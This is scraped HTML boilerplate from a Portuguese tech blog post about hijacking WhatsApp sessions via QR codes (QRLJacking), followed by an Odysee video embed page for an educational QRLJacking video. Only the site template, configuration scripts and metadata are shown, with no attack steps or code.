</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>#ann,25,#HK,30,#LTCode,134,Artigo - Diversos,158,Artigo - Games,201,Artigo - Tecnologia,635,autor-thomaz,7,blueteam,15,Coluna - Alternative World,24,Coluna - Fail,12,Coluna - Tec Line,14,Criptomoeda,71,Curiosidades - Diversos,49,Curiosidades - Tecnologia,50,en,2,estudo,8,HN,12,IA,9,logica,14,Pentest,27,Programar C,29,Programar POO,6,Programar Python,6,Programar Shell,25,Programar verilog,12,qradar,4,Raspberry Pi,15,Redes,3,Review,4,root,134,Shorty Awards,1,Smartphones - Reviews,33,Teoria,10,Top Nostalgia,2,VPN,19,WhatsApp,46,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>Limon Tec: Hackeando WhatsApp pelo QR code - modo easy</div>
<div class='pageName'>Hackeando WhatsApp pelo QR code - modo easy</div>
<div class='metaDescription'></div>
<div class='postImageUrl'>https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6XxykSSvT2iWXIVMG8FrySqvONJvMkx-Uh3v9A_C38rBBIvd3AmRmyC2uwsQpK5cvDAIqTeOKLrae4bXehL769BgYrMACUdj5WXUsdhfmXcE83jJpWTH4udEouN2ozX_BCxR6mxDYmdKl/s400/qrljacking.png</div>
<div class='postImageThumbnailUrl'>https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6XxykSSvT2iWXIVMG8FrySqvONJvMkx-Uh3v9A_C38rBBIvd3AmRmyC2uwsQpK5cvDAIqTeOKLrae4bXehL769BgYrMACUdj5WXUsdhfmXcE83jJpWTH4udEouN2ozX_BCxR6mxDYmdKl/s72-c/qrljacking.png</div>
<div class='title'>Limon Tec</div>
<div class='url'>https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html</div>
<div class='homepageUrl'>https://www.limontec.com/</div>
<div class='canonicalHomepageUrl'>https://www.limontec.com/</div>
<div class='canonicalUrl'>https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html</div>
<div class='enabledCommentProfileImages'>false</div>
<div class='blogId'>2157924926610706248</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Carregar todos posts</span>
<span data-l10n='Not found any posts'>Não encontramos nenhum post</span>
<span data-l10n='VIEW ALL'>VER TUDO</span>
<span data-l10n='Readmore'>Ler mais</span>
<span data-l10n='Reply'>Responder</span>
<span data-l10n='Cancel reply'>Cancelar resposta</span>
<span data-l10n='Delete'>Deletar</span>
<span data-l10n='By'>Por</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PÁGINAS</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>Ver tudo</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMENDADO PARA VOCÊ</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARQUIVO</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>TODOS POSTS</span>
<span data-l10n='Not found any post match with your request'>Não encontramos nenhum post relacionado a sua requisição</span>
<span data-l10n='Back Home'>VOLTAR PÁGINA INICIAL</span>
<span data-l10n='Sunday'>Domingo</span>
<span data-l10n='Monday'>Segunda</span>
<span data-l10n='Tuesday'>Terça</span>
<span data-l10n='Wednesday'>Quarta</span>
<span data-l10n='Thursday'>Quinta</span>
<span data-l10n='Friday'>Sexta</span>
<span data-l10n='Saturday'>Sábado</span>
<span data-l10n='Sun'>Dom</span>
<span data-l10n='Mon'>Seg</span>
<span data-l10n='Tue'>Ter</span>
<span data-l10n='Wed'>Qua</span>
<span data-l10n='Thu'>Qui</span>
<span data-l10n='Fri'>Sex</span>
<span data-l10n='Sat'>Sab</span>
<span data-l10n='January'>Janeiro</span>
<span data-l10n='February'>Fevereiro</span>
<span data-l10n='March'>Março</span>
<span data-l10n='April'>Abril</span>
<span data-l10n='May'>Maio</span>
<span data-l10n='June'>Junho</span>
<span data-l10n='July'>Julho</span>
<span data-l10n='August'>Agosto</span>
<span data-l10n='September'>Setembro</span>
<span data-l10n='October'>Outubro</span>
<span data-l10n='November'>Novembro</span>
<span data-l10n='December'>Dezembro</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Fev</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Abr</span>
<span data-l10n='May'>Maio</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Ago</span>
<span data-l10n='Sep'>Set</span>
<span data-l10n='Oct'>Out</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dez</span>
<span data-l10n='just now'>apenas agora</span>
<span data-l10n='1 minute ago'>1 minuto atrás</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hora atrás</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Ontem</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>mais de 5 semanas atrás</span>
<span data-l10n='Followers'>Seguidores</span>
<span data-l10n='Follow'>Seguir</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>ESTE CONTEÚDO ESTÁ BLOQUEADO</span>
<span data-l10n='STEP 1: Share to a social network'>PASSO 1: Compartilhe com seus amigos</span>
<span data-l10n='STEP 2: Click the link on your social network'>PASSO 2: Clique no link compartilhado</span>
<span data-l10n='Copy All Code'>Copiar Todo Código</span>
<span data-l10n='Select All Code'>Selecionar Todo Código</span>
<span data-l10n='All codes were copied to your clipboard'>Todos códigos foram copiados para seu clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Não é possível copiar códigos / textos, por favor aperte [CTRL]+[C] (ou CMD+C no Mac) para copiar</span>
<span data-l10n='Table of Content'>Tabela de conteúdo</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Digite algo e pressione ENTER</span></label>
<input class='search-text' name='q' type='text' value=''/>
<button class='hide search-submit' type='submit'><span data-l10n='Search'>Pesquisar</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='launch-js' type='text/javascript'>
// <![CDATA[
var SNEEIT_LICENSE = "cbL4c-KKbi2cb-6vFKgML-Lb4K1FK-iMbc5VM-V8g2icb-K56pgMV-g2vcbV5-c4gMV5g-VpML4cb-F1V5cbL4";/*LICENSE KEY YOU GOT FROM SNEEIT.COM*/

/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'limontec';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'disqus'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay

var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label or [disable] not load related post
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'always'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var FEATURE_IMAGES_RESIZE = true; // resize feature images to match with #content width
var RELOAD_POST_PAGINATION = true; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not
var TABLE_OF_CONTENT = 'none'; // enable table of content for posts which have more than one H2. Values: left, right, full
var DELAY_AD_LOAD = 100; // number of milliseconds to wait before loading ads from widget to its position
var REPLACE_IMAGE_TO_WEBP = true; // replace all Blogger hosted image to .webp images to save the loading time
var SEARCH_ORDER = 'relevance';

var SHORTCODE_POSTADS = '[post_ads]';
var SHORTCODE_POSTADS_2 = '[post_ads_2]';

// in post & page, we won't load jquery async 
// so our script will go before widget init
// and lightbox will work, that's why
// you need to run main_js immediately
// when you see jquery ready (which 
// was forced loadding not async in post & page)
// jQuery.fn.owlCarousel => owlMainJs
if (typeof(jQuery) !== 'undefined' && typeof(window['owlCarouselLoaded']) !== 'undefined' && typeof(window['main_js']) !== 'undefined') {
	window['main_js']();
} else {
	var wait_for_main_js = setInterval(function(){	
		if (typeof(jQuery) !== 'undefined' && typeof(window['owlCarouselLoaded']) !== 'undefined' && typeof(window['main_js']) !== 'undefined') {
			clearInterval(wait_for_main_js);
			wait_for_main_js = null;
			window['main_js']();
		}
	}, 50);
}
//]]>
</script>
<!-- end of AMP check -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3121834124-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY67CCerndjpfsYgg9qbCOawF-_Jyg:1764088841116';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2157924926610706248','//www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html','2157924926610706248');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2157924926610706248', 'title': 'Limon Tec', 'url': 'https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html', 'canonicalUrl': 'https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html', 'homepageUrl': 'https://www.limontec.com/', 'searchUrl': 'https://www.limontec.com/search', 'canonicalHomepageUrl': 'https://www.limontec.com/', 'blogspotFaviconUrl': 'https://www.limontec.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-31033042-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Limon Tec - Atom\x22 href\x3d\x22https://www.limontec.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Limon Tec - RSS\x22 href\x3d\x22https://www.limontec.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Limon Tec - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2157924926610706248/posts/default\x22 /\x3e\n\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2541516562523597', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2307ff71f4bbb269', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Ler', 'pageType': 'item', 'postId': '1856965837927874949', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6XxykSSvT2iWXIVMG8FrySqvONJvMkx-Uh3v9A_C38rBBIvd3AmRmyC2uwsQpK5cvDAIqTeOKLrae4bXehL769BgYrMACUdj5WXUsdhfmXcE83jJpWTH4udEouN2ozX_BCxR6mxDYmdKl/s72-c/qrljacking.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6XxykSSvT2iWXIVMG8FrySqvONJvMkx-Uh3v9A_C38rBBIvd3AmRmyC2uwsQpK5cvDAIqTeOKLrae4bXehL769BgYrMACUdj5WXUsdhfmXcE83jJpWTH4udEouN2ozX_BCxR6mxDYmdKl/s400/qrljacking.png', 'pageName': 'Hackeando WhatsApp pelo QR code - modo easy', 'pageTitle': 'Limon Tec: Hackeando WhatsApp pelo QR code - modo easy', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hackeando WhatsApp pelo QR code - modo easy', 'description': 'Tutorial, bitcoin, hacking.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6XxykSSvT2iWXIVMG8FrySqvONJvMkx-Uh3v9A_C38rBBIvd3AmRmyC2uwsQpK5cvDAIqTeOKLrae4bXehL769BgYrMACUdj5WXUsdhfmXcE83jJpWTH4udEouN2ozX_BCxR6mxDYmdKl/s400/qrljacking.png', 'url': 'https://www.limontec.com/2017/07/hackeando-whatsapp-pelo-qr-code-modo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1856965837927874949}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'content-section-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'content-section-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1069152652-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer-col-2-section', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-col-3-section', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '2157924926610706248', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6kpRJgbmr3P5bIF8CCuAUjgS_ItQ:1764088841116', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://odysee.com/$/embed/understand-qrljacking/ab99e34f4b8939266f5fc3d41c41714223dca811?r=HciqQuPWbJ7RMMLYDpJUUiEqzSGtTVNk?sunset=lbrytv
body_size: 2165
content:
<!DOCTYPE html>
<html dir="ltr">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Expires" content="0" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <link rel="preload" href="/public/font/v1/300.woff" as="font" type="font/woff" crossorigin />
    <link rel="preload" href="/public/font/v1/300i.woff" as="font" type="font/woff" crossorigin />
    <link rel="preload" href="/public/font/v1/400.woff" as="font" type="font/woff" crossorigin />
    <link rel="preload" href="/public/font/v1/400i.woff" as="font" type="font/woff" crossorigin />
    <link rel="preload" href="/public/font/v1/700.woff" as="font" type="font/woff" crossorigin />
    <link rel="preload" href="/public/font/v1/700i.woff" as="font" type="font/woff" crossorigin />    

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-BB8DNPB73F"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('consent', 'default', {
        ad_storage: 'denied',
        analytics_storage: 'denied',
      });
      gtag('js', new Date());
      gtag('config', 'G-BB8DNPB73F');
    </script>
    
    <link rel="shortcut icon" href="/public/favicon_128.png" />

    <style>
      @font-face {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-display: swap;
        src: url('/public/font/v1/300.woff') format('woff');
      }

      @font-face {
        font-family: 'Inter';
        font-style: italic;
        font-weight: 300;
        font-display: swap;
        src: url('/public/font/v1/300i.woff') format('woff');
      }

      @font-face {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 400;
        font-display: swap;
        src: url('/public/font/v1/400.woff') format('woff');
      }

      @font-face {
        font-family: 'Inter';
        font-style: italic;
        font-weight: 400;
        font-display: swap;
        src: url('/public/font/v1/400i.woff') format('woff');
      }

      @font-face {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 700;
        font-display: swap;
        src: url('/public/font/v1/700.woff') format('woff');
      }

      @font-face {
        font-family: 'Inter';
        font-style: italic;
        font-weight: 700;
        font-display: swap;
        src: url('/public/font/v1/700i.woff') format('woff');
      }
    </style>

    <link rel="icon" type="image/png" href="/public/favicon_128.png" /><meta charset="utf8"/><title>Understand QRLJacking</title><meta name="description" content="Educational content! Aimed at learning methods used by others against you, so you can get an idea of ​​how to protect yourself."/><meta name="keywords" content="learning,technology,linux,tutorial,science &amp; technology"/><meta name="theme-color" content="#ca004b"><meta property="og:description" content="Educational content! Aimed at learning methods used by others against you, so you can get an idea of ​​how to protect yourself."/><meta property="og:image" content="https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/qdvygMyrlV0"/><meta property="og:image:secure_url" content="https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/qdvygMyrlV0"/><meta property="og:image:width"  content="1920"/><meta property="og:image:height"  content="1080"/><meta property="og:locale" content="en"/><meta property="og:site_name" content="Odysee"/><meta property="og:type" content="video.other"/><meta property="og:title" content="Understand QRLJacking"/><meta property="og:url" content="https://odysee.com/@limontec:3/understand-qrljacking:a"/><link rel="canonical" content="https://odysee.com/@limontec:3/understand-qrljacking:a"/><link rel="alternate" type="application/json+oembed" href="https://odysee.com/$/oembed?url=https%3A%2F%2Fodysee.com%2F%40limontec%3A3%2Funderstand-qrljacking%3Aa&format=json" title="Understand QRLJacking" /><link rel="alternate" type="text/xml+oembed" href="https://odysee.com/$/oembed?url=https%3A%2F%2Fodysee.com%2F%40limontec%3A3%2Funderstand-qrljacking%3Aa&format=xml" title="Understand QRLJacking" /><meta property="og:video" content="https://odysee.com/%24/embed/%40limontec%3A3%2Funderstand-qrljacking%3Aa" /><meta property="og:video:secure_url" content="https://odysee.com/%24/embed/%40limontec%3A3%2Funderstand-qrljacking%3Aa" /><meta property="og:video:type" content="text/html" /><meta name="og:video:series" content="@limontec"/><meta property="og:video:width" content="1920"/><meta property="og:video:height" content="1080"/><meta property="og:video:release_date" content="2017-07-20T16:54:03.000Z"/><meta property="og:video:duration" content="551"/><meta name="twitter:title" content="Understand QRLJacking"/><meta name="twitter:image" content="https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/qdvygMyrlV0"/><meta name="twitter:player:image" content="https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/qdvygMyrlV0"/><meta name="twitter:site" content="@OdyseeTeam"/><meta name="twitter:url" content="https://odysee.com/@limontec:3/understand-qrljacking:a"/><meta name="twitter:card" content="player"/><meta name="twitter:player" content="https://odysee.com/%24/embed/%40limontec%3A3%2Funderstand-qrljacking%3Aa" /><meta name="twitter:player:width" content="1920"><meta name="twitter:player:height" content="1080"><meta property="fb:app_id" content="1673146449633983" /><meta name="fc:miniapp" content='{"version":"1","imageUrl":"https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/qdvygMyrlV0","button":{"title":"Watch on Odysee","action":{"type":"launch_miniapp","name":"Odysee","url":"https://odysee.com/$/embed/@limontec:3/understand-qrljacking:a","splashImageUrl":"https://odysee.com/public/favicon_128.png","splashBackgroundColor":"#ffffff"}}}'/><meta name="fc:frame" content='{"version":"next","imageUrl":"https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/qdvygMyrlV0","button":{"title":"Watch on Odysee","action":{"type":"launch_frame","name":"Odysee","url":"https://odysee.com/$/embed/@limontec:3/understand-qrljacking:a","splashImageUrl":"https://odysee.com/public/favicon_128.png","splashBackgroundColor":"#ffffff"}}}'/><meta name="fc:frame:image" content="https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/qdvygMyrlV0"/><meta name="fc:frame:button:1" content="Watch on Odysee"/><meta name="fc:frame:button:1:action" content="link"/><meta name="fc:frame:button:1:target" content="https://odysee.com/$/embed/@limontec:3/understand-qrljacking:a"/><meta name="fc:frame:button:2" content="Next ▶"/><meta name="fc:frame:button:2:action" content="post"/><meta name="fc:frame:post_url" content="https://odysee.com/$/frame"/><script src="https://cdn.jsdelivr.net/npm/@farcaster/miniapp-sdk/dist/index.min.js"></script><script>
(function() {
   function signalReady() {
    try {
      // Try multiple SDK locations
       const sdk = (window.miniapp && window.miniapp.sdk) || window.sdk || (window.frame && window.frame.sdk);
      
      if (sdk && sdk.actions && typeof sdk.actions.ready === 'function') {
        sdk.actions.ready();
        console.log('MiniApp ready signal sent via SDK');
      }
      
      // Also send postMessage as fallback
      if (window.parent && window.parent.postMessage) {
        window.parent.postMessage({ type: 'miniapp-ready' }, '*');
        console.log('MiniApp ready signal sent via postMessage');
      }
      
      return true;
    } catch (e) {
      console.error('MiniApp ready signal failed:', e);
      return false;
    }
  }
  
  // Wait for SDK to be available
  let attempts = 0;
  const maxAttempts = 50;
  
  const checkAndSignal = setInterval(function() {
    attempts++;
    
    if (signalReady()) {
      clearInterval(checkAndSignal);
    } else if (attempts >= maxAttempts) {
      console.warn('MiniApp ready timeout after', attempts * 100, 'ms');
      clearInterval(checkAndSignal);
      
      // Send timeout signal
      try {
        if (window.parent && window.parent.postMessage) {
          window.parent.postMessage({ type: 'miniapp-ready-timeout' }, '*');
        }
      } catch (e) {}
    }
  }, 100);
})();
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "Understand QRLJacking",
  "description": "Educational content! Aimed at learning methods used by others against you, so you can get an idea of ​​how to protect yourself.\n\nFree Hacker Course: https://goo.gl/EPyrGA\n\nAbout the tool and more: htt...",
  "thumbnailUrl": "https://thumbnails.odycdn.com/card/s:1280:720/quality:85/plain/https://thumbnails.lbry.com/qdvygMyrlV0",
